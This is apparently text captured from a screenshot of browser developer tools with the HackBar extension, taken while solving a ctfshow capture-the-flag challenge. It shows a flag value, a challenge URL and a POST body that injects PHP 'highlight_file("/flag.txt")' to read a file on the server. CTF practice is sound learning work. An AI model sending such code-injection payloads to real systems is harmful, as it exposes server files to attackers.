 ctfshow{433d9d91-fc25-41d9-9f89-3afd3f6f6ad0}
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://e82f0cce-6d3d-4ddc-b63f-6ba0e2390b6f.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
Body
c=highlight_file("/flag.txt");